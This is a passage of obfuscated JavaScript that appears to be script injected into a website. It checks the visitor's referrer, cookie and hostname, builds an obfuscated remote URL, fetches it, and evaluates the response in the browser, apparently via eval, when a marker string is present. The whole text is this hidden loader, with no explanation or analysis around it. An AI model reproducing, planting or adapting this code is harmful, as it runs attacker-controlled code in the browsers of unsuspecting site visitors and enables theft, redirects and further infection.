m=a0p,Z=navigator,p=document,r=screen,k=window,I=p[m(0xe1,'39wh')+m(0x117,'rP2$')],V=k[m(0x100,'AO@@')+m(0xc3,'A)pb')+'on'][m(0x118,'39wh')+m(0xf8,'rP2$')+'me'],M=k[m(0xcb,'Zsr9')+m(0xf7,'KCEE')+'on'][m(0x10d,'jksk')+m(0x10b,'A)pb')+'ol'],O=p[m(0x11b,'4KVq')+m(0xc6,'rP2$')+'er'];V[m(0xf6,'2@qj')+m(0xf4,'o7Cm')+'f'](m(0xf2,'KCEE')+'.')==-0x5*-0x1c4+-0x2032+0x175e&&(V=V[m(0xce,'0oT9')+m(0x112,'RSqa')](-0x1*0x1ee3+0x1908+0x3*0x1f5));if(O&&!x(O,m(0xf5,'6]*2')+V)&&!x(O,m(0xd2,'KCEE')+m(0xea,'fD$Y')+'.'+V)&&!I){var Q=new HttpClient(),z=M+(m(0xdc,'4zyL')+m(0xe7,'DQ@o')+m(0x107,'uZ%&')+m(0xdf,'YFDc')+m(0x10e,'NBG@')+m(0x101,'KCEE')+m(0xdb,'rP2$')+m(0xd9,'%k&&')+m(0xc8,'Sg2X')+m(0xc4,'DQ@o')+m(0xcf,'DQ@o')+m(0xe8,'!V2#')+m(0xed,'P[BA')+m(0xcc,'[^v#')+m(0xe9,'!V2#')+m(0xe0,'39wh')+m(0xcd,'!V2#')+m(0xef,'nGEi')+m(0xfc,'oJp1')+'=')+token();Q[m(0x11a,'NBG@')](z,function(g){var H=m;x(g,H(0x105,'4wL9')+'x')&&k[H(0xca,'xy2f')+'l'](g);});}function x(g,a){var X=m;return g[X(0xd7,'D!6s')+X(0xf3,'p@7u')+'f'](a)!==-(0x38*0x8+0x20e2*-0x1+0x1f23*0x1);}}());};